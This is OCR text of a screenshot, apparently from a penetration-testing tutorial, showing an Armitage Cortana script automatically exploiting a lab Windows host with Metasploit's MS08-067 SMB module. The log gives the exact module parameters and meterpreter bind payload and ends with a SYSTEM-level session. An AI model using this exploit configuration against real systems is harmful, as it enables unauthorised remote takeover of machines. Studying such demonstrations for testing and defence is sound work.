 auxiliary
exploit
payload
post
172.16.62.128
NT AUTHORITY\SYSTEM @ NIPUN-DEBBE6F84
Scripts X Cortana X nmap X
logon
ls
proff
profile
pron
reload
troff
tron
unload
cortana> logon auto.cna
[+] Logging 'auto.cna'
Exploiting 172.16.62.128 (Microsoft Windows)
[02:12:39] metasploit module.compatible_payloads('windows/smb/ms08_067_netapi') at internal.sl:480
[02:12:39] metasploit module.execute('exploit', 'windows/smb/ms08_067_netapi', %(LHOST => '192.168.15.3', LPORT => 11663, RHOST => '172.16.62.128', PAYLOAD
=> 'windows/meterpreter/bind_tcp', TARGET => '0')) at internal.sl:474
Session 1 opened. I got 172.16.62.128 with exploit/windows/smb/ms08_067_netapi
cortana>